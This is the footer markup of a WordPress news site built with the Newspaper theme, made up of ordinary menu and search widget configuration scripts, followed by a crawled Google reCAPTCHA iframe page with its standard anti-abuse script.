<script type="text/javascript" src="https://appkey.id/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://appkey.id/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.8" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_26';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_size":"td_324x400","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 16px","all_modules_space":"eyJhbGwiOiIxMHB4IiwibGFuZHNjYXBlIjoiMTBweCIsInBvcnRyYWl0IjoiMTBweCJ9","form_padding":"eyJhbGwiOiIzMHB4IiwibGFuZHNjYXBlIjoiMjBweCIsInBvcnRyYWl0IjoiMjBweCJ9","form_border":"0","form_align":"content-horiz-right","results_padding":"eyJhbGwiOiIwIDMwcHggMzBweCIsImxhbmRzY2FwZSI6IjAgMjBweCAyMHB4ICIsInBvcnRyYWl0IjoiMCAyMHB4IDIwcHgifQ==","results_border":"0 0 1px 0","results_msg_padding":"eyJhbGwiOiIxMHB4IDAiLCJsYW5kc2NhcGUiOiI2cHggMCIsInBvcnRyYWl0IjoiNHB4IDAifQ==","modules_divider":"","modules_divider_color":"rgba(127,127,127,0.1)","h_effect":"","image_height":"100","meta_info_horiz":"content-horiz-left","meta_info_align":"","results_msg_color":"#4c4084","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_weight":"700","modules_category":"above","mc1_el":"16","f_title_font_line_height":"1.1","btn_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-cut-right","btn_icon_size":"12","btn_padding":"eyJhbGwiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE2cHgifQ==","btn_icon_space":"10","input_border_color":"rgba(0,0,0,0.05)","btn_shadow_shadow_color":"rgba(0,0,0,0.39)","btn_icon_pos":"after","inline":"yes","input_padding":"0","title_txt_hover":"#4c4084","form_width":"eyJhbGwiOiI3MDAiLCJwb3J0cmFpdCI6IjUwMCJ9","f_input_font_family":"947","f_placeholder_font_family":"947","f_title_font_family":"947","f_title_font_transform":"","cat_txt_hover":"#000000","image_width":"27","tdicon":"td-icon-magnifier-big-rounded","icon_color_h":"#4c4084","arrow_color":"#d6d6d6","ex_txt":"#a5a5a5","mc1_tl":"16","toggle_txt_pos":"","toggle_txt_color":"#000000","icon_padding":"eyJhbGwiOiIyLjQiLCJwb3J0cmFpdCI6IjMuMSIsImxhbmRzY2FwZSI6IjMuMSJ9","btn_bg_h":"[base64]","form_shadow_shadow_size":"2","form_shadow_shadow_offset_vertical":"0","form_shadow_shadow_color":"rgba(0,0,0,0.11)","f_meta_font_weight":"400","f_meta_font_family":"582","modules_category_padding":"3px 4px 2px","input_placeholder":"type here...","input_border":"0 0 2px 0","f_results_msg_font_family":"947","f_results_msg_font_transform":"","f_results_msg_font_weight":"","f_results_msg_font_style":"normal","f_placeholder_font_size":"14","f_placeholder_font_weight":"400","image_alignment":"20","f_input_font_size":"14","f_input_font_weight":"400","placeholder_opacity":"0.01","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIxNiJ9","float_block":"yes","title_txt":"#051d2d","cat_bg":"#4c4084","f_ex_font_family":"","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","art_title":"0 0 2px","tdc_css":"eyJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OCwiYWxsIjp7Im1hcmdpbi10b3AiOiIxIiwiZGlzcGxheSI6IiJ9fQ==","icon_color":"#000000","show_form":"yes","form_offset":"1","btn_bg":"#4c4084","modules_on_row":"50%","results_limit":"6","results_msg_color_h":"#4c4084","author_txt":"#000000","author_txt_hover":"#000000","f_meta_font_line_height":"1","f_meta_font_style":"italic","f_cat_font_family":"582","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","f_cat_font_spacing":"1","modules_category_margin":"0 0 7px 0","date_txt":"#000000","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","toggle_horiz_align":"content-horiz-left","form_offset_left":"","form_content_width":"","form_align_screen":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_aria_label":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","open_in_new_window":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg_hover":"","cat_txt":"","cat_border":"","cat_border_hover":"","meta_bg":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_26","tdc_css_class":"tdi_26","tdc_css_class_style":"tdi_26_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_26');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_33';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_33');

                        tdbMenuItem.blockAtts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUiLCJsYW5kc2NhcGUiOiJub25lIn0=","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"5","f_elem_font_family":"582","f_elem_font_weight":"eyJhbGwiOiI3MDAiLCJwb3J0cmFpdCI6IjYwMCJ9","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNSJ9","elem_padd":"eyJhbGwiOiIwIDI0cHgiLCJsYW5kc2NhcGUiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMTBweCJ9","mm_align_screen":"yes","f_title_font_family":"947","f_title_font_weight":"700","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","image_height":"55","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiNnB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"582","f_mm_sub_font_family":"947","mm_elem_color_a":"#4c4084","title_txt_hover":"#4c4084","tds_menu_sub_active1-sub_text_color_h":"#4c4084","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#4c4084","pag_h_border":"#4c4084","f_elem_font_line_height":"eyJhbGwiOiI1NXB4IiwibGFuZHNjYXBlIjoiNTFweCIsInBvcnRyYWl0IjoiNDJweCJ9","f_title_font_transform":"","f_mm_sub_font_size":"eyJwb3J0cmFpdCI6IjExIiwibGFuZHNjYXBlIjoiMTIifQ==","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(76,64,132,0.05)","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","f_title_font_line_height":"1.1","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-down","f_cat_font_family":"582","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","f_cat_font_size":"10","modules_category_padding":"3px 4px 2px","f_meta_font_family":"582","f_meta_font_weight":"400","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","mm_elem_color":"#000000","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1502","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","main_sub_icon_size":"eyJsYW5kc2NhcGUiOiIxMCIsInBvcnRyYWl0IjoiMTAiLCJhbGwiOiIxMiJ9","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"#4c4084","cat_txt":"#ffffff","mm_subcats_bg":"#ffffff","author_txt":"#000000","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#4c4084","sub_shadow_shadow_offset_vertical":"0","align_horiz":"content-horiz-center","f_elem_font_spacing":"-0.5","f_cat_font_spacing":"1","f_meta_font_line_height":"1","f_meta_font_style":"italic","date_txt":"#000000","sub_rest_top":"-18","sub_first_left":"-4","show_mega_cats":"yes","tds_menu_active1-line_color":"","tds_menu_active1-line_height":"0","f_mm_sub_font_line_height":"1.4","main_sub_icon_align":"eyJhbGwiOi0xLCJwb3J0cmFpdCI6IjAifQ==","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_33","tdc_css_class":"tdi_33","tdc_css_class_style":"tdi_33_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                
</script>


<script>var td_res_context_registered_atts=["style_general_header_logo","style_general_header_align","style_general_mobile_menu","style_general_mobile_search","style_general_socials","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_separator","style_general_header_menu","style_general_bg_featured_image","style_general_breadcrumbs","style_general_single_categories","style_general_single_title","style_general_title_single","style_bg_space","style_general_post_meta","style_general_single_author","style_general_inline_text","style_general_single_date","style_general_post_views","style_general_comments_count","style_general_single_post_share","style_general_single_content","style_general_image_info_box","style_general_single_tags","style_general_template_12","style_general_single_image","style_general_related_post","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal","style_general_social6"];</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="IogPCLHCunUoR-g2zCOurA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769101627883');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>